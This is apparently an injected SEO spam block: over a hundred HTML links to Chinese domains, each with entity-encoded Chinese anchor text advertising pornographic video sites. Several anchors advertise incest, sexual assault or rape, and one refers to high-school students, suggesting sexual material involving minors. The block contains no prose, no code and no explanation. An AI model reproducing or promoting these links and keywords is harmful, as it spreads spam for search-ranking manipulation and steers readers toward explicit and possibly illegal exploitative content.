<a href="http://zippoblog.cn" target="_blank">9&#x8272;&#x56FD;&#x4EA7;&#x6DF1;&#x591C;&#x5185;&#x5C04;</a>|
<a href="http://njyy1.cn" target="_blank">&#x6B27;&#x7F8E;&#x97E9;&#x65E5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x533A;</a>|
<a href="http://qiaotou14.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;yywww&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;www</a>|
<a href="http://z1186.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://inmiller.com.cn" target="_blank">&#x61C2;&#x8272;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6708;</a>|
<a href="http://kx1107.cn" target="_blank">&#x97E9;&#x56FD;&#x7ECF;&#x5178;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://1cbc7wa.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hdsywy.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x719F;&#x5987;&#x4E71;&#x53C8;&#x4ED1;&#x7CBE;&#x54C1;</a>|
<a href="http://tzbdkj.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x5929;&#x5802;AV&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://suoguai.cn" target="_blank">777&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://caijing168.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://howardjohnsonningbo.cn" target="_blank">&#x8273;&#x5987;&#x81C0;&#x8361;&#x4E73;&#x6B32;&#x4F26;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://wbili.cn" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wbili.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x7F51;&#x7AD9;</a>|
<a href="http://booter.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6309;&#x6469;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhenglanting.cn" target="_blank">&#x97E9;&#x65E5;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://un257.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;</a>|
<a href="http://boardtown.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;99&#x70ED;</a>|
<a href="http://qdbjkf.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://grehot.cn" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x5B55;&#x5987;</a>|
<a href="http://ptjzy.com.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://tvqu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E0B;&#x8F7D;</a>|
<a href="http://xdjt88.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;&#x7F51;&#x7AD9;</a>|
<a href="http://guishua.cn" target="_blank">&#x7CBE;&#x54C1;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://peopleim.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://onnly.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x5927;&#x7247;</a>|
<a href="http://songsu.cn" target="_blank">&#x591C;&#x8272;&#x8D44;&#x6E90;&#x7AD9;&#x56FD;&#x4EA7;www&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zesang.cn" target="_blank">&#x7F8E;&#x5973;&#x6495;&#x5F00;&#x80F8;&#x7F69;&#x8BA9;&#x4EBA;&#x6478;&#x80F8;&#x5934;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yywkzpee.cn" target="_blank">&#x4FB5;&#x72AF;&#x5973;&#x6559;&#x5E08;&#x4E00;&#x533A;&#x4E8C;&#x5973;&#x4E09;&#x533A;</a>|
<a href="http://paivn.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://zongsan.cn" target="_blank">91&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://97sesewang.cn" target="_blank">av&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://9ke.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4EBA;&#x723D;</a>|
<a href="http://hkfangwu.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bircktile.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x65E5;&#x672C;</a>|
<a href="http://luenou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E13;&#x64AD;</a>|
<a href="http://isof.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x8C03;&#x6559;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://quwenlieqi.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://jipiaotong.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x7206;&#x4E73;&#x65E0;&#x7801;av&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://windshine.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF; &#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://sbzxby.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;</a>|
<a href="http://sh-fireworks.cn" target="_blank">&#x9EBB;&#x8C46;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://phoenixchangsha.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://daeik.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x4E2D;&#x751F;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://tengqikeji.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x7CBE;&#x9009;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://booksuzhou.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;97</a>|
<a href="http://love920.cn" target="_blank">&#x8272;&#x7CBE;&#x54C1;&#x660E;&#x661F;a&#x2174;&#x4E00;&#x533A;&#x533A;&#x4E09;&#x533A;
&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;
&#x56FD;&#x4EA7; &#x4E9A;&#x6D32; &#x4E2D;&#x6587;&#x5728;&#x7EBF; &#x5B57;&#x5E55;</a>|
<a href="http://hengxinjxc.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;av&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://youwecdn.cn" target="_blank">&#x56DB;&#x5B63;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xmtoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;18&#x7981;</a>|
<a href="http://pieyi8.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://gsbxrc.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qqshuazuan.cn" target="_blank">&#x6027;&#x8272;av&#x871C;&#x6843;av&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://zmttalk.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;:&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;&#x56FE;</a>|
<a href="http://gxbonda.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x4EBA;&#x59BB;</a>|
<a href="http://zslh5.cn" target="_blank">&#x591C;&#x8272;&#x723D;&#x723D;&#x5F71;&#x9662;18&#x7981;&#x5993;&#x5973;&#x5F71;&#x9662;</a>|
<a href="http://broadatacom.cn" target="_blank">&#x6B27;&#x7F8E;&#x66F0;&#x6279;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://njuone.cn" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://lufei93.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x5728;&#x7EBF;</a>|
<a href="http://zslh5.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x798F;&#x5229;</a>|
<a href="http://shlymc.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x8BED;</a>|
<a href="http://xlsbbs.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x7231;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://selenite.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://shockbrown.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://dishengbao.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hefutang.cn" target="_blank">911&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x81EA;&#x4EA7;</a>|
<a href="http://xinankang.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x6C38;&#x4E45;</a>|
<a href="http://toreco.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://qcxbd.cn" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ehscc.cn" target="_blank">&#x7CBE;&#x54C1;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fanmuchen.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E0;&#x4EBA;&#x533A;&#x7801;suv</a>|
<a href="http://ytdn.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://caizhanggui.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ytgangy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4E0D;&#x5361;&#x987F;</a>|
<a href="http://xiyouyuezi.cn" target="_blank">&#x5947;&#x7C73;&#x56DB;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://520cqpk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x516C;&#x5F00;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://kwl99.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://ttshow.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x65E0;v&#x4E00;&#x533A;</a>|
<a href="http://softmall.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://scorey.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E8C;&#x533A;</a>|
<a href="http://lezigo.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5C11;&#x5987;&#x9732;&#x8138;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://mqbar.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7CBE;&#x9009;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yukii.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;&#x7F8E;&#x817F;</a>|
<a href="http://soracc.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bolson.cn" target="_blank">91&#x571F;&#x8C6A;&#x7EA6;&#x5927;&#x957F;&#x817F;&#x7F8E;&#x5973;&#x5AE9;&#x6A21;</a>|
<a href="http://hongsing.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://d9t9w.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qingsj.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E09;&#x533A;</a>|
<a href="http://jxzzmm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x5077;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x9EBB;&#x8C46;</a>|
<a href="http://jxzzmm.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x8BED;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://hlja.cn" target="_blank">99re&#x70ED;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://mfiis.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ok315.com.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;A&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://lezigo.cn" target="_blank">&#x56FD;&#x4EA7;&#x871C;&#x81C0;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szttn.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://q47t23.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF; &#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://haozip.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5F3A;&#x4F26;&#x59E7;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;</a>|
<a href="http://my-perfume.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://lnvk.cn" target="_blank">&#x897F;&#x74DC;&#x5F71;&#x89C6;&#x5929;&#x72FC;&#x5F71;&#x9662;2019</a>|
<a href="http://cheerapp.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4F60;&#x61C2;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://njyy1.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x6027;&#x611F;&#x89C6;&#x9891;</a>|
<a href="http://caijing168.cn" target="_blank">&#x97E9;&#x56FD;&#x7ECF;&#x5178;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://lnvk.cn" target="_blank">&#x65E5;&#x97E9; &#x4E2D;&#x6587; &#x4EBA;&#x59BB;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://aizhei.cn" target="_blank">99&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://henpu.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kartinfo.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wyidao.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x6709;&#x7801;</a>|
<a href="http://qq7749.cn" target="_blank">&#x5B85;&#x7537;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;</a>|
<a href="http://ixiantao.cn" target="_blank">&#x52A8;&#x6F2B;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://teast.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bao5888.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6B27;&#x5728;&#x7EBF;</a>|
<a href="http://wfg18.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://squc.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x6709;&#x7801;</a>|
<a href="http://njyy1.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://lahuantian.cn" target="_blank">&#x591C;&#x8272;&#x723D;&#x723D;&#x5F71;&#x9662;18&#x7981;&#x5993;&#x5973;&#x5F71;&#x9662;</a>|
<a href="http://hpfamily.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E50;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://ruiguandian.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wyidao.cn" target="_blank">&#x5947;&#x7C73;&#x8272;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiyouyuezi.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4EBA;&#x59BB;AV&#x4E0D;&#x5361;</a>|
<a href="http://xiang158.cn" target="_blank">&#x6BDB;&#x7247;&#x5185;&#x5C04;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://okpiao.com.cn" target="_blank">97&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://startbiz.cn" target="_blank">&#x4F18;&#x4F18;&#x6781;&#x54C1;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://axtea2007.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://pikq.cn" target="_blank">&#x56FD;&#x7CBE;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dnphoto.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;av&#x4E94;&#x7801;&#x533A;</a>|
<a href="http://pikq.cn" target="_blank">av&#x514D;&#x8D39;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://omnk.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://mjjnrg.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;&#x5C0F;yo&#x5948;</a>|
<a href="http://qingsj.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x9999;&#x8549;&#x4E2D;&#x6587;&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x4E8C;&#x533A;</a>|
<a href="http://80444.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x7CBE;&#x5927;&#x91CF;</a>|
<a href="http://nzziu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6781;&#x54C1;</a>|
<a href="http://sunsoon.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7CBE;&#x9009;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tienei.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F8E;&#x5229;&#x575A;</a>|
<a href="http://gtstudios.cn" target="_blank">&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szttn.com.cn" target="_blank">&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bylwfw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7C27;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://szttn.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://mqbar.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9752;&#x8349;&#x4E45;&#x4E45;&#x798F;&#x5229;&#x4E0D;&#x5361;</a>|
<a href="http://ko1.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5973;&#x540C;&#x5B66;&#x5DE8;&#x5927;&#x4E73;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://greenhillssamui.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://g569.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;3p&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vanstudy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://axtea2007.cn" target="_blank">337p&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;</a>|
<a href="http://easoma.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://szhhb.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://youcen.cn" target="_blank">&#x4E00;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yingqiaojiaoyu.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x7EFC;&#x5408;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x9AD8;&#x6E05;&#x7F51;</a>|
<a href="http://softmall.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x542B;&#x7F9E;&#x542B;&#x7F9E;&#x8349;</a>|
